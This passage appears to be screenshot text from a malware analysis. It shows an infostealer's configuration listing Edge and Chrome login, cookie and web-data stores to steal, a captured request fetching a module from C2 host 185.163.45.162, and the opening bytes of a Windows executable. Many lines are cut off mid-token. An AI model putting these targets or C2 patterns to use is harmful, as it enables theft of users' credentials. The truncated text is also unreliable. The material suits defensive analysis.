 {"_id":"VZgSk3wB3dP17Spz6ltz","au":"/l/f/VZgSk3wB3dP17Spz6ltz/70176da395c820ff261568984f449a001530c003","ls":"/l/f/VZgSk3wB3dP17Spz
705","ip":"194.195.91.19","location":{"country":"Germany","country_code":"DE","state":null,"state_code":null,"city":null,"zip":null
:{"m":null,"t":null,"lu":null},"lu":null,"nm":1,"stm":0,"tg":0,"is_screen_enabled":0,"is_history_enabled":0,"depth":3,"s":[{"k":"ed
Edge;\\Microsoft\\Edge\\User Data;Login Data;Cookies;Web Data"},{"k":"chrome","v":"28;Google Chrome;\\Google\\Chrome\\User Data;Log
Module Path
GET //l/f/VZgSk3wB3dP17Spz6ltz/70176da395c820ff261568984f449a001530c003 HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Host: 185.163.45.162
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.5
Date: Wed, 20 Oct 2021 09:03:56 GMT
Content-type: application/octet-stream
Content-Length: 916735
Last-Modified: Tue, 19 Oct 2021 13:03:32 GMT
First Module
MZ......................@............................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L.....t\...........!.....Z ......
...........p ....a............................................ .......................
.. ....
.H.... .......................0...3...................................................
.............................text...XX ......Z ................`.P`.data........p ......` .............@.`..rdata........ .. ...|
.............@.`@.bss....(.....
......................`..edata... ....